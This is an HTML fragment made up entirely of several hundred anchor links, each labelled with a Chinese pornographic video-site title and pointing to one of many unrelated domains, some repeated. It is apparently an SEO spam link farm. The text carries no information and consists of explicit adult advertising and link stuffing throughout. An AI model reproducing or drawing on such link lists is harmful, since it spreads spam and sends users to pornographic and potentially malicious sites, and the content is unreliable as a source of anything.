<a href="http://m.ulide.com.cn" target="_blank">日韩AV无码中文无码不卡电影</a>|
<a href="http://m.fromi2i.com" target="_blank">国产99久久久久久免费</a>|
<a href="http://lindseycohen.com" target="_blank">国产一区二区三区在线观看地址</a>|
<a href="http://www.hkty.net" target="_blank">亚洲现在极品不卡视频</a>|
<a href="http://m.s-newtrack.com" target="_blank">日本亚洲少妇久久久网址</a>|
<a href="http://www.clw616.com" target="_blank">婷婷日产久久av一二三区</a>|
<a href="http://m.betfairchina.com" target="_blank">日韩免费av网址</a>|
<a href="http://madisonmillier.com" target="_blank">亚洲第一极品精品无码久久</a>|
<a href="http://m.juryinahurry.com" target="_blank">精品国产精品久久久久久</a>|
<a href="http://m.infoihome.com" target="_blank">婷婷中文字幕综合在线视频</a>|
<a href="http://m.amskorea2010.com" target="_blank">制服丝袜有码在线最新更新</a>|
<a href="http://m.extreemfitness.com" target="_blank">japanese国产乱在线播放</a>|
<a href="http://jasonhfitness.com" target="_blank">91免费精品国自产拍在线不卡</a>|
<a href="http://yzgkj.net" target="_blank">国产免费又爽又色又粗视频</a>|
<a href="http://www.bclffood.com" target="_blank">婷婷久久综合九色综合</a>|
<a href="http://www.bestbuypowder.com" target="_blank">亚洲免费成人一区二区三区</a>|
<a href="http://gracedreamcenter.com" target="_blank">曰韩亚洲av人人夜夜澡人人爽</a>|
<a href="http://www.sciartlabstudio.com" target="_blank">午夜国产精品a小视频</a>|
<a href="http://immigrantsus.com" target="_blank">日韩在线观看视频在线观看视频</a>|
<a href="http://m.p90xaustralia.com" target="_blank">午夜国产免费大片观看</a>|
<a href="http://www.orderafricanviolets.com" target="_blank">久久精选视频国产</a>|
<a href="http://m.loloskin.com" target="_blank">夜夜躁很很躁日日躁麻豆</a>|
<a href="http://dpndt.cn" target="_blank">天堂8在线天堂资源在线</a>|
<a href="http://www.buggzyselectrical.com" target="_blank">99精品在线视频观看</a>|
<a href="http://www.macabimarch.com" target="_blank">一级a一级a爰片免费2019</a>|
<a href="http://xiegg.net" target="_blank">乱女乱妇熟女熟妇色综合网</a>|
<a href="http://uecis.com" target="_blank">亚洲精品无吗午夜福利中文字幕</a>|
<a href="http://m.pplve.com" target="_blank">久久婷婷五月综合色高清图片</a>|
<a href="http://m.livelybusiness.com" target="_blank">欧美一级夜夜爽wWW</a>|
<a href="http://greathealth247.com" target="_blank">色婷婷av国产精品</a>|
<a href="http://ychxdzjx.com" target="_blank">国产精品青草视频免费播放</a>|
<a href="http://www.deveev.net" target="_blank">久久久久久AV无码免费网站下载</a>|
<a href="http://www.balanzantours.com" target="_blank">伊人大杳蕉久久婷婷66揉夜</a>|
<a href="http://06088.cn" target="_blank">国产免费自拍视频网页在线观看</a>|
<a href="http://jamesrosales.com" target="_blank">欧美精品亚洲日韩aⅴ</a>|
<a href="http://www.58kongbaowang.com" target="_blank">久亚洲一线产区二线产区在线</a>|
<a href="http://www.tienser.cn" target="_blank">热re99久久精品国产99热</a>|
<a href="http://m.f1demo.com" target="_blank">亚洲综合伦理一区三区</a>|
<a href="http://m.qballbilliardsguelph.com" target="_blank">国产精品一卡二卡在线观看</a>|
<a href="http://www.drinkwaresets.com" target="_blank">亚洲精品久久久久久AV</a>|
<a href="http://www.cdnjzwl.com" target="_blank">天天爽夜夜爽人人爽一区二区</a>|
<a href="http://www.zzzgc.com" target="_blank">99久久久国产精品免费无卡顿</a>|
<a href="http://buddhistelibrary.net" target="_blank">国内精品久久久久久久电影视</a>|
<a href="http://www.sedrill.com" target="_blank">免费精品乱码久久久久久久蜜桃</a>|
<a href="http://m.aussiedisposals.com" target="_blank">国产精品专区免费视频</a>|
<a href="http://m.binal.cn" target="_blank">少妇无套内谢久久久久麻豆</a>|
<a href="http://www.topwujie.com" target="_blank">亚洲女婷婷婷婷五月</a>|
<a href="http://win8pad.cn" target="_blank">无码毛一片一区二区不卡</a>|
<a href="http://seo-party.cn" target="_blank">在线美女一区二区三区四区</a>|
<a href="http://m.hrbtextile.cn" target="_blank">在线观看国产小视频不卡</a>|
<a href="http://seacliff76.com" target="_blank">YY6080午夜成人福利电影</a>|
<a href="http://www.palomadelapazweb.com" target="_blank">亚洲AⅤ在线男人的天堂</a>|
<a href="http://m.zjhjys.com" target="_blank">国产乱人伦精品一区二区在线观看</a>|
<a href="http://lkbennetts.com" target="_blank">亚洲成a人片在线一区二区</a>|
<a href="http://www.czzstar.com" target="_blank">中文字幕第一页免费视频</a>|
<a href="http://qdhndq.cn" target="_blank">久久久久夜夜夜综合国产</a>|
<a href="http://www.gamesnbros.com" target="_blank">黄色女人精品久久久</a>|
<a href="http://sinapark.com" target="_blank">乱女乱妇熟女熟妇色综合网</a>|
<a href="http://www.themexzicangourmet.com" target="_blank">www国产亚洲精品久久麻豆</a>|
<a href="http://mutluannemutlubebek.com" target="_blank">精品久久免费在线观看</a>|
<a href="http://www.articlerun.com" target="_blank">日韩少妇人妻系列</a>|
<a href="http://kswczdm.com" target="_blank">潮喷不卡的东京日韩av</a>|
<a href="http://www.panbrick.com" target="_blank">成人免费在线视频不卡高清</a>|
<a href="http://www.dallascowboysjerseys.net" target="_blank">日韩激情无码不卡码</a>|
<a href="http://www.krthe.cn" target="_blank">欧美亚洲国产日韩一区二区</a>|
<a href="http://www.nynjeventscoalition.com" target="_blank">国产精品久久久高清免费</a>|
<a href="http://guaguaduobao.cn" target="_blank">久久综合给合久久狠狠狠色97</a>|
<a href="http://www.ycehome.com" target="_blank">欧美三级真做在线观看</a>|
<a href="http://128bc.com" target="_blank">乱色老熟女综合一区二区</a>|
<a href="http://www.ambowie.com" target="_blank">超碰国产人人做人人爽一区二区</a>|
<a href="http://89xy.cn" target="_blank">亚洲AV成人网站在线观看</a>|
<a href="http://110110.com.cn" target="_blank">欧美性猛交XXX嘿人猛交</a>|
<a href="http://m.zhihuiln.cn" target="_blank">国语自产精品偷拍视频密月</a>|
<a href="http://lendoo.net" target="_blank">色噜噜狠狠爱综合视频</a>|
<a href="http://m.atopfashion.com" target="_blank">亚洲欧美精品伊人久久</a>|
<a href="http://stinkingcreekky.com" target="_blank">国产在线精品一级A片</a>|
<a href="http://www.jingzhoustudio.net" target="_blank">国产精品免费视频播放器</a>|
<a href="http://m.jshuachi.com" target="_blank">国产一区二区视频在线观看的</a>|
<a href="http://www.h6584.cn" target="_blank">日本亚洲高清视频在线播放</a>|
<a href="http://kochersmarketfortlee.com" target="_blank">欧美午夜不卡在线观看高清</a>|
<a href="http://www.callahusband.com" target="_blank">亚洲中文字幕在线看成人看片</a>|
<a href="http://m.the-lock-in.com" target="_blank">久久久久久久97</a>|
<a href="http://m.baiancn.com" target="_blank">又大又黄的免费视频网站</a>|
<a href="http://www.theajmonline.com" target="_blank">日韩欧美一级视频喷潮</a>|
<a href="http://www.totalcolombia.com" target="_blank">久久精品亚洲熟女av蜜謦</a>|
<a href="http://phytobiotechnology.com" target="_blank">久久国产精品网站</a>|
<a href="http://bjsybxw.cn" target="_blank">成人深夜福利视频在线</a>|
<a href="http://www.z4704.cn" target="_blank">人妻少妇久久久久久97人妻</a>|
<a href="http://m.cywzlt.cn" target="_blank">综合激情五月天在线播放</a>|
<a href="http://m.old-navy-coupons.com" target="_blank">97色伦图片97综合影院</a>|
<a href="http://allmyappsforpc.com" target="_blank">国产午夜亚洲精品不卡下载</a>|
<a href="http://www.bestbuypowder.com" target="_blank">久久久久91蜜桃麻豆视频</a>|
<a href="http://ayfzgbcgs.com" target="_blank">久久婷婷激情综合色综合也去</a>|
<a href="http://m.jowita-kaminska.com" target="_blank">国产无遮挡又黄又爽不要VIP网站</a>|
<a href="http://drscalpel.com" target="_blank">青青青青青青久久久免费观看</a>|
<a href="http://www.tothemouseandback.com" target="_blank">国产欧美在线视频69</a>|
<a href="http://m.on-line-training.com" target="_blank">国产精品亚洲lv粉色</a>|
<a href="http://m.zoobeans.com" target="_blank">日韩国产欧美视频一区二区三区</a>|
<a href="http://www.thepassingstranger.com" target="_blank">麻豆国产97在线</a>|
<a href="http://ivoomiindia.com" target="_blank">国产女主播一区二区三区四区</a>|
<a href="http://m.feichikeji.cn" target="_blank">gogo888亚洲肉体艺术</a>|
<a href="http://m.sregroup.net" target="_blank">亚洲精品aⅴ一区二区</a>|
<a href="http://sisterstoyland.com" target="_blank">国产精品自产在线播放</a>|
<a href="http://m.szekelydance.com" target="_blank">国产精品麻豆91在线</a>|
<a href="http://m.jiachuangcn.com" target="_blank">又爽又黄无遮挡高潮视频网站</a>|
<a href="http://bijing2008.cn" target="_blank">国产又黄又大又粗视频</a>|
<a href="http://bethesdafgc.com" target="_blank">偷拍自偷拍亚洲精品视频</a>|
<a href="http://m.joannemitchellphd.com" target="_blank">高清人人天天夜夜曰狠狠狠狠</a>|
<a href="http://fromi2i.com" target="_blank">中文字幕夫妇交换乱叫</a>|
<a href="http://www.duoliya.com" target="_blank">久久久久女人爽女人爽</a>|
<a href="http://www.weblanka.com" target="_blank">一级特黄日本欧美</a>|
<a href="http://m.yingqiuba168.com" target="_blank">国产男人操女人短视频免费试看</a>|
<a href="http://m.injurylawyers.cn" target="_blank">揭秘知花凛AV在线播放</a>|
<a href="http://ramsjersey.net" target="_blank">欧美日韩在线播放视频观看</a>|
<a href="http://yns0607.cn" target="_blank">亚洲一区二区三区精品播放</a>|
<a href="http://gotrips.cn" target="_blank">无码专区人妻系列日韩精品</a>|
<a href="http://m.pingleng.cn" target="_blank">日韩国产欧美亚洲一区不卡</a>|
<a href="http://m.isxlt.cn" target="_blank">亚洲av成人中文在线观看</a>|
<a href="http://m.freakinfreebies.com" target="_blank">偷偷www综合久久久久久久</a>|
<a href="http://www.dcpia.com" target="_blank">国产成人综合久久精品推荐</a>|
<a href="http://theroulettecode.com" target="_blank">韩国一区二区三区免费激情视频</a>|
<a href="http://www.thsounds.com" target="_blank">久久影院午夜伦手机不四虎卡</a>|
<a href="http://www.miesonscene.com" target="_blank">中文字幕国产毛片</a>|
<a href="http://elferings.com" target="_blank">国产的又粗又猛又黄的有爽的</a>|
<a href="http://www.tghxt.cn" target="_blank">超碰国产在线观看欧美</a>|
<a href="http://m.qlqy168.net" target="_blank">国产精品久久久久免费视频</a>|
<a href="http://kinerjatechnology.com" target="_blank">日本成人在线免费播放不卡</a>|
<a href="http://gracedreamcenter.com" target="_blank">久久久久久国产精品免费免费</a>|
<a href="http://kimku.cn" target="_blank">欧美国产精品小视频</a>|
<a href="http://www.gzhwjp.com" target="_blank">不卡一区二区三区视频在线</a>|
<a href="http://www.inthecityinc.com" target="_blank">亚洲色图,视频一区二区三区</a>|
<a href="http://www.belajarseoweb.com" target="_blank">久久综合九色综合婷婷97</a>|
<a href="http://123jiajia.cn" target="_blank">日本va欧美va精品发布</a>|
<a href="http://jackystar.com" target="_blank">色综合婷婷丁香伊人天天</a>|
<a href="http://www.gzhwjp.com" target="_blank">九一高清蜜臀一区二区三区</a>|
<a href="http://m.teaua.cn" target="_blank">日本大香伊蕉一区二区</a>|
<a href="http://www.globalcities.net" target="_blank">五月激情综合网在线观看</a>|
<a href="http://m.wsobeats.com" target="_blank">国产超碰人人做人人爰</a>|
<a href="http://www.tumitu.com" target="_blank">亚洲资源精品在线视频观看</a>|
<a href="http://www.33fs.cn" target="_blank">日本αv久久综合一区二区</a>|
<a href="http://www.339332.cn" target="_blank">国产精品日韩激情在线观看</a>|
<a href="http://www.zgdyzs.cn" target="_blank">亚洲熟女精品区一区二三</a>|
<a href="http://m.kumonoito.net" target="_blank">欧洲熟妇色XXXXX欧美老妇伦</a>|
<a href="http://m.loloskin.com" target="_blank">亚洲精品国产自在现线专区</a>|
<a href="http://www.jinxnet.com" target="_blank">久久午夜宅男免费网站</a>|
<a href="http://m.inudescargas.com" target="_blank">亚洲性一级特黄大片</a>|
<a href="http://fanguangdeng.cn" target="_blank">日韩福利视频一区久久</a>|
<a href="http://m.ourfamilygame.com" target="_blank">国产极品美女高潮抽搐免费网站</a>|
<a href="http://topcollc.com" target="_blank">亚洲国产午夜精品一区二区电影</a>|
<a href="http://d4downloadfree.com" target="_blank">97久久做夜夜爱天天做精品</a>|
<a href="http://www.woodtile.cn" target="_blank">久久夜色国产精品</a>|
<a href="http://ebspring.com" target="_blank">色噜噜色狠狠狠综合久久</a>|
<a href="http://www.dzboliler.cn" target="_blank">精品精品国产高清a毛片牛牛</a>|
<a href="http://sobrazilclothing.com" target="_blank">一区二区三区免费播放视频</a>|
<a href="http://m.i-myt.cn" target="_blank">最新在线观看免费中文字幕</a>|
<a href="http://m.jmsanwon.cn" target="_blank">亚洲一区二区影视</a>|
<a href="http://m.kanyule.cn" target="_blank">国产电影久久久一区二区三区</a>|
<a href="http://m.game-hints.com" target="_blank">91在线人人干人人澡人人爽</a>|
<a href="http://ddsghana.com" target="_blank">不卡免费网站在线观看</a>|
<a href="http://www.precont-pegasus.com" target="_blank">欧美国产成人不卡一区二区</a>|
<a href="http://m.promalls.cn" target="_blank">亚洲AV综合色区无码专区蜜桃</a>|
<a href="http://qingdingqiyuan.com" target="_blank">天堂中文字幕在线视频</a>|
<a href="http://www.zhouyongfeng.cn" target="_blank">欧美日韩亚洲免费六区</a>|
<a href="http://m.xundingbao.cn" target="_blank">日本一区二区三区国产在线视频</a>|
<a href="http://m.hbnxb.cn" target="_blank">亚洲婷婷五月激情综合APP</a>|
<a href="http://m.czndcl.com" target="_blank">日本一区二区在线观看精品</a>|
<a href="http://anchorright.net" target="_blank">免费高清综合精品亚洲综合精品</a>|
<a href="http://m.gebenet.com" target="_blank">精品一区深夜在线观看</a>|
<a href="http://drscalpel.com" target="_blank">av制服丝袜一区二区三区</a>|
<a href="http://ktxy888.com" target="_blank">特黄特黄欧美大片在线观看</a>|
<a href="http://www.cczanzhu.cn" target="_blank">动漫AV成人无码精品网站</a>|
<a href="http://www.doubletreesomerset.com" target="_blank">狼人大香伊蕉国产WWW亚洲</a>|
<a href="http://happy10000.com" target="_blank">国产91精品免费在线</a>|
<a href="http://www.amaresabulacan.com" target="_blank">99久久伊人精品影院</a>|
<a href="http://isxlt.cn" target="_blank">久久国产高潮白浆免费观看99</a>|
<a href="http://nfljerseycheapchinabiz.com" target="_blank">国产欧美VA欧美VA香蕉在线</a>|
<a href="http://whruitai.cn" target="_blank">国产精品乱子伦免费女电影</a>|
<a href="http://www.dropbox-movie.com" target="_blank">日韩激情视频在线免费观看</a>|
<a href="http://m.quiwiq.com" target="_blank">中文字幕av无码一区二区三区</a>|
<a href="http://www.androidzte.com" target="_blank">亚洲精品视频在线观看视频免费</a>|
<a href="http://m.bric168.com" target="_blank">国产午夜福利A片</a>|
<a href="http://m.tanida-office.net" target="_blank">精品v亚洲v欧美ⅴ高清v</a>|
<a href="http://shcsoa.com.cn" target="_blank">中文字幕免费在线观看欧美</a>|
<a href="http://ags-plastic.com" target="_blank">777yyy亚洲精品一区二区</a>|
<a href="http://palomadelapazweb.com" target="_blank">精品99国产乱码久久久久久</a>|
<a href="http://www.sidaofu.cn" target="_blank">99久久国产综合精品女同图片</a>|
<a href="http://iphone55.com" target="_blank">亚洲一区二区三区精品播放</a>|
<a href="http://mercierpublications.com" target="_blank">天天拍夜夜添久久精品大</a>|
<a href="http://royallawns.net" target="_blank">美女午夜福利久久久久久</a>|
<a href="http://ask-visual.com" target="_blank">丰满熟妇人妻中文字幕免费视</a>|
<a href="http://www.alldogtrainingguide.com" target="_blank">久久综合九色综合欧洲</a>|
<a href="http://www.hualushui.com.cn" target="_blank">国内精品91最新在线观看</a>|
<a href="http://m.szekelydance.com" target="_blank">成在人线免费av无码高潮水</a>|
<a href="http://m.gbminorhockey.com" target="_blank">国产美女高潮无套色欲</a>|
<a href="http://m.wiub.cn" target="_blank">中国少妇饥渴XXXXX</a>|
<a href="http://www.9001courses.com" target="_blank">正在播放国产在线视频91</a>|
<a href="http://www.skootgraphics.com" target="_blank">久久久久久久一线毛片</a>|
<a href="http://m.yahantoy.com" target="_blank">久久午夜宅男免费网站</a>|
<a href="http://www.bbqtoo.com" target="_blank">久久福利青草狠狠午夜</a>|
<a href="http://m.cnkew.com" target="_blank">成人欧美一区二区三区</a>|
<a href="http://www.creativebabee.com" target="_blank">九一高清蜜臀一区二区三区</a>|
<a href="http://hua-guang.com" target="_blank">9久久精品小视频</a>|
<a href="http://robertclysejackson.com" target="_blank">亚洲精品国产成人</a>|
<a href="http://m.daylilydreams.com" target="_blank">亚洲欧美另类图片区综合区</a>|
<a href="http://www.unlockthecity.com" target="_blank">国产精品爽黄69天堂a</a>|
<a href="http://m.xueyufeng.com" target="_blank">成人欧美中文字幕在线观看</a>|
<a href="http://tshggt.cn" target="_blank">亚洲国产精品字幕久久久</a>|
<a href="http://m.cxest.cn" target="_blank">欧美人妻精品一区二区三区三</a>|
<a href="http://m.realnshort.com" target="_blank">国产精品欧美成人</a>|
<a href="http://www.haiyungp.cn" target="_blank">一区二区成人在线播放</a>|
<a href="http://m.hanboom.com" target="_blank">亚洲熟女综合色一区二区三区四区</a>|
<a href="http://m.qiruijia.cn" target="_blank">日本三级在线播放线观看免</a>|
<a href="http://queen-bath.com" target="_blank">国产中文无字幕在线观看</a>|
<a href="http://www.healthdirectory411.com" target="_blank">www精品一区二区三区四区</a>|
<a href="http://m.nm360naimoban.com" target="_blank">精品推荐一区二区在线</a>|
<a href="http://m.promotemycrowdfunding.com" target="_blank">亚洲精品在线二区</a>|
<a href="http://www.avast-downloads.com" target="_blank">亚洲av电影免费久久</a>|
<a href="http://ra139.com" target="_blank">YYY6080韩国三级理论</a>|
<a href="http://m.seacliff76.com" target="_blank">最新在线国产精品91</a>|
<a href="http://www.hhdanche.com" target="_blank">天啪天天99久久</a>|
<a href="http://www.jcqu.net" target="_blank">在线免费观看的黄色av网站</a>|
<a href="http://chajiatai.com" target="_blank">日韩av卡一在线观看</a>|
<a href="http://m.ct-server.com" target="_blank">99久无码中文字幕一本久道</a>|
<a href="http://m.opheliaproject.com" target="_blank">免费观看一区日本</a>|
<a href="http://m.dsesgjg.com" target="_blank">国产精品粉嫩av一区二区</a>|
<a href="http://oyzlyyx.net" target="_blank">亚洲精品国产五月综合网</a>|
<a href="http://www.tigercote.cn" target="_blank">欧美中日韩免费观看网站</a>|
<a href="http://selfreliantcommunity.com" target="_blank">国产欧美在线观看不卡</a>|
<a href="http://m.218cool.cn" target="_blank">一区二区激情久久</a>|
<a href="http://j539.cn" target="_blank">亚洲美女黄色视频在线观看</a>|
<a href="http://m.lifecaremedicos.com" target="_blank">图片区小说区av区</a>|
<a href="http://wxwmz.com" target="_blank">久久国产亚洲精品观看</a>|
<a href="http://www.2cheeseburgers.com" target="_blank">国产999视频免费</a>|
<a href="http://m.biblia-san-luis.com" target="_blank">成人精品h短视频在线观看</a>|
<a href="http://200026.com" target="_blank">最近中文在线国语</a>|
<a href="http://mnparlour.com" target="_blank">国产熟女高潮精品视频</a>|
<a href="http://www.hlyqs.cn" target="_blank">无码不卡av手机版免费</a>|
<a href="http://www.bjsybxw.cn" target="_blank">国产福利在线观看福利在线</a>|
<a href="http://m.sh-lz.com.cn" target="_blank">中文字幕在线观看日韩欧美</a>|
<a href="http://www.aacaa.cn" target="_blank">狠狠色狠狠色五月激情</a>|
<a href="http://www.yjkbl.cn" target="_blank">国产亚洲精品线观看动态图</a>|
<a href="http://m.viewminder.com" target="_blank">九九久久国产精品免费热6</a>|
<a href="http://m.faithvsmith.com" target="_blank">日本一区二区三区黄色片v</a>|
<a href="http://www.ipsurveillance.cn" target="_blank">婷婷涩嫩草鲁丝久久午夜精品</a>|
<a href="http://www.flyingguns.com" target="_blank">久久影视一区二区</a>|
<a href="http://space2cre8.com" target="_blank">www.国产美女久久久</a>|
<a href="http://www.mingjiejz.com" target="_blank">一级二级三级日韩国产</a>|
<a href="http://m.eastsushinj.com" target="_blank">久久久久无码喷水亚洲AV专区</a>|
<a href="http://m.88pink.cn" target="_blank">超碰国产人人做人人爽一区二区</a>|
<a href="http://www.valentinejoys.com" target="_blank">日韩福利视频一区久久</a>|
<a href="http://m.randmderivatives.com" target="_blank">精品视频一区二区在线观看视频</a>|
<a href="http://mall339.com" target="_blank">国产美女高潮无套色欲</a>|
<a href="http://m.yixinlan.cn" target="_blank">亚洲国产精品丁香在线观看</a>|
<a href="http://m.cycleb2b.cn" target="_blank">av国产在线观看网站</a>|
<a href="http://m.wbuy88.cn" target="_blank">99国产成人精品2021</a>|
<a href="http://www.yxzxcvbnm123.cn" target="_blank">国产美女精品自在线拍免费</a>|
<a href="http://m.topphotoshow.com" target="_blank">国产九九久久99精品影院</a>|
<a href="http://m.realnshort.com" target="_blank">久久99国产三级</a>|
<a href="http://ct-erm.net" target="_blank">亚洲第一网站久久无码</a>|
<a href="http://local-lingo.com" target="_blank">精品国产精品久久久久久</a>|
<a href="http://m.tusundong.com.cn" target="_blank">日日碰狠狠添天天爽不卡</a>|
<a href="http://www.bbwlivesex.com" target="_blank">91久久精品国产91久久久久</a>|
<a href="http://www.be-verified.com" target="_blank">国产免费一级视频在线免费一级</a>|
<a href="http://seommerce.com" target="_blank">韩国精品福利一区二区三区</a>|
<a href="http://lnbibi.com" target="_blank">日韩精品91亚洲美女在线观看</a>|
<a href="http://m.528tj.cn" target="_blank">日本久久一二三精品一二三</a>|
<a href="http://m.yogayun.com" target="_blank">91青青久久综合</a>|
<a href="http://cqyinuogc.com" target="_blank">亚洲成人精品高清在线观看</a>|
<a href="http://kojuzm.cn" target="_blank">日本韩国免费一区二区三区视频</a>|
<a href="http://m.zyjzlw.cn" target="_blank">国产刺激操美女视频网站免费</a>|
<a href="http://www.txautoinsurquotes.com" target="_blank">天堂av男人在线播放</a>|
<a href="http://m.haymakercoding.com" target="_blank">最好看免费观看高清视频大全</a>|
<a href="http://dont-blame-me.com" target="_blank">亚洲一区二区在线观看精品</a>|
<a href="http://reg-site.com" target="_blank">国产精品男女在线观看</a>|
<a href="http://kon-quest.com" target="_blank">一区二区国产午夜视频色</a>|
<a href="http://unitedartscm.com" target="_blank">亚洲一区精品国产</a>|
<a href="http://m.mlb8.com" target="_blank">久久福利青草狠狠午夜</a>|
<a href="http://bono-bono.com" target="_blank">日本不卡视频在线观看一</a>|
<a href="http://m.shangdudu.cn" target="_blank">亚洲国产丁香综合激情啪</a>|
<a href="http://m.caoyuanlv.com" target="_blank">亚洲天堂色图一区二区三区</a>|
<a href="http://pgpartnership.com" target="_blank">国产精品柳州莫菁69</a>|
<a href="http://m.dsde.cn" target="_blank">国产成_人_综合_亚洲_国产</a>|
<a href="http://m.ln932.cn" target="_blank">苍井空一区二区三区在线观看</a>|
<a href="http://455ddccm.cn" target="_blank">日本亚洲人成免费网站网址</a>|
<a href="http://m.seunodukoya.com" target="_blank">免费又色又爽又黄的网站</a>|
<a href="http://m.hhjzm.cn" target="_blank">美女18禁永久免费观看</a>|
<a href="http://m.mingmenxiuyi.cn" target="_blank">日本成人不卡一区二区</a>|
<a href="http://www.lackawannachamber.com" target="_blank">亚洲少妇一区二区三区绯色</a>|
<a href="http://m.cnxhz.com.cn" target="_blank">亚洲精品人妻一区二区</a>|
<a href="http://motkeblum.com" target="_blank">欧美日韩一区二区二区三区不卡</a>|
<a href="http://sxhxbz.cn" target="_blank">欧美精品超清视频每日更新</a>|
<a href="http://www.changyibaozhuang.com" target="_blank">国产精品污www在线观看</a>|
<a href="http://m.scottkitchen.com" target="_blank">日本一本在线不卡免费看</a>|
<a href="http://www.rhinternational.net" target="_blank">亚洲一区二区女搞男</a>|
<a href="http://www.stpetersburgtowtruck.com" target="_blank">国内精品偷伦视频免费观看</a>|
<a href="http://www.usaexportimport.cn" target="_blank">亚洲日本中文字幕在线播放</a>|
<a href="http://www.stonejack.cn" target="_blank">欧美黄色一级久久久免费观看</a>|
<a href="http://nfljerseycheapchinabiz.com" target="_blank">秋霞电影院午夜伦高清A片</a>|
<a href="http://anarchtee.com" target="_blank">国产日韩在线视看第一页</a>|
<a href="http://smgshbx.cn" target="_blank">97久久超碰福利国产精品…</a>|
<a href="http://yourcompany-usa.com" target="_blank">久久久国产精品视频网站</a>|
<a href="http://www.zzzgc.com" target="_blank">日韩精品中文久久</a>|
<a href="http://egemservicesgh.com" target="_blank">欧美一级A片免费区</a>|
<a href="http://www.tzfhwt.com" target="_blank">欧洲高清转码区一二区</a>|
<a href="http://superradar.com.cn" target="_blank">亚洲国产成人久久综合区</a>|
<a href="http://m.sweetandsassy.net" target="_blank">91麻豆精品国产自产在线观看一区</a>|
<a href="http://m.acharlestonhome.com" target="_blank">国产精品点击进入在线影院高清</a>|
<a href="http://m.thefirstruleoftravel.com" target="_blank">91久久国综合91精品网站</a>|
<a href="http://nbtax.com.cn" target="_blank">国产一级大片av</a>|
<a href="http://www.gellertdds.com" target="_blank">不卡的av中文字幕在线播放</a>|
<a href="http://www.zlve.cn" target="_blank">亚洲最色一区二区三区</a>|
<a href="http://regreenlist.com" target="_blank">欧美日韩一级精品不卡</a>|
<a href="http://dojoamericana.com" target="_blank">亚洲国产精品久久一线APP</a>|
<a href="http://www.0411pangma.cn" target="_blank">激情五月天欧美日韩</a>|
<a href="http://www.500ev.cn" target="_blank">久久亚洲精品无码观看网站</a>|
<a href="http://mypsomagen.com" target="_blank">国产亚州人成网站在线观看</a>|
<a href="http://www.gdwebgame.cn" target="_blank">亚洲国产精品丁香在线观看</a>|
<a href="http://sxhjzl.com" target="_blank">亚洲av成人中文在线观看</a>|
<a href="http://www.hk128.com" target="_blank">无遮挡又黄又刺激免费视频</a>|
<a href="http://fdtwc.com" target="_blank">91亚洲国产亚洲国产</a>|
<a href="http://m.bashenjie.com" target="_blank">色区综合一区二区三区</a>|
<a href="http://www.xindachengdt.com" target="_blank">亚洲精品在线观看少妇99</a>|
<a href="http://www.lh19.cn" target="_blank">国产色婷婷精品免费视频</a>|
<a href="http://m.socovs.com" target="_blank">夜夜嗨一区二区三区毛片</a>|
<a href="http://www.megaultracast.com" target="_blank">91大神国内精品免费网站</a>|
<a href="http://m.realnshort.com" target="_blank">97久久做夜夜爱天天做精品</a>|
<a href="http://m.ta-mod.com" target="_blank">国产精品卡一卡二卡ⅴa</a>|
<a href="http://imyanqu.net" target="_blank">国产一区二区精品大尺度</a>|
<a href="http://m.kumonoito.net" target="_blank">国产欧美日本激情</a>|
<a href="http://www.ku321.cn" target="_blank">日本成人a免费在线播放</a>|
<a href="http://m.rudeshangmao.com" target="_blank">国产激情精品久久</a>|
<a href="http://www.tnbb.com.cn" target="_blank">国产精品卡一卡二卡ⅴa</a>|
<a href="http://m.brrappgames.com" target="_blank">av一区二区在线看</a>|
<a href="http://m.chillsurrealism.com" target="_blank">久久久亚洲欧洲日产国码系列</a>|
<a href="http://www.boguzk.cn" target="_blank">亚洲成AV人片一区二区蜜柚</a>|
<a href="http://www.jansvenssoncv.com" target="_blank">天天摸天天透天天添</a>|
<a href="http://m.politicuscorrectus.com" target="_blank">久久久国产精品色欲www</a>|
<a href="http://ctkjsb.cn" target="_blank">伊人色综合久久天天五月婷</a>|
<a href="http://www.coobon.cn" target="_blank">久久亚洲男人第一AV网站</a>|
<a href="http://m.bodejia.com" target="_blank">亚洲欧美日韩在线综合网</a>|
<a href="http://m.freegl.cn" target="_blank">亚洲人成网站在线观看69影院</a>|
<a href="http://welylife.com" target="_blank">成年美女黄网站色大免费看</a>|
<a href="http://m.topiranian.com" target="_blank">六月丁香婷婷激情久久久</a>|
<a href="http://m.pingleng.cn" target="_blank">蜜臀国产av女优一区二区三区</a>|
<a href="http://m.rockstonemediagroup.com" target="_blank">av日韩中文不卡</a>|
<a href="http://alexadigisolutions.com" target="_blank">日本黄色精品专区网站</a>|
<a href="http://m.qqgwb.com" target="_blank">国产精品一区二区高清在线</a>|
<a href="http://m.oozu.net" target="_blank">亚洲可以的av网站不卡</a>|
<a href="http://m.cfzhuangxiu.com" target="_blank">最近中文字幕第一页a在线观看</a>|
<a href="http://ntr69.cn" target="_blank">国产又色又爽又黄的视频首页</a>|
<a href="http://ideastoreapp.com" target="_blank">亚洲一级免费在线观看韩国</a>|
<a href="http://www.gelais.com" target="_blank">人人做天天摸夜夜添成人</a>|
<a href="http://m.ececec.com" target="_blank">久久久国产精品视频网站</a>|
<a href="http://www.autocad-to-pdf.com" target="_blank">国内精品免费视频播放a</a>|
<a href="http://www.zzqiyekexie.com" target="_blank">亚洲线观看视频在线观看</a>|
<a href="http://www.shglgm.com" target="_blank">国产精品蜜臀av免费观看</a>|
<a href="http://www.forever-israel.com" target="_blank">91麻豆国产精品电影网</a>|
<a href="http://m.footgamer.com" target="_blank">日韩综合无码av一区二区</a>|
<a href="http://m.i1114.cn" target="_blank">日韩AV无遮挡污污在线播放</a>|
<a href="http://bvprecisionmach.com" target="_blank">国产精品毛片久久久久久l</a>|
<a href="http://www.salonsands.net" target="_blank">欧美区精品系列在线观看不卡</a>|
<a href="http://fanfanone.com" target="_blank">欧美人妻一区二区精品</a>|
<a href="http://m.tuiyouh.com" target="_blank">成人人妻一区二区在线电影</a>|
<a href="http://m.junhejidian.com" target="_blank">一区二区你懂的午夜福利在线</a>|
<a href="http://love-jewelry.cn" target="_blank">国产精品爽爽爽视频免费</a>|
<a href="http://bjhengda.com" target="_blank">很黄的午夜欧美视频在线观看</a>|
<a href="http://shxsw.cn" target="_blank">日韩成人在线网站</a>|
<a href="http://www.myhendersondentist.com" target="_blank">激情人妻侵犯人妻中文字幕</a>|
<a href="http://m.diamondreefpools.com" target="_blank">精品国产自在久久成人</a>|
<a href="http://m.det1688.com" target="_blank">手机看片av无码免费午夜</a>|
<a href="http://m.dghuishou88.com" target="_blank">亚洲国产三级在线观看看</a>|
<a href="http://m.kedaqifu.com" target="_blank">97爱偷自拍亚洲综合在线</a>|
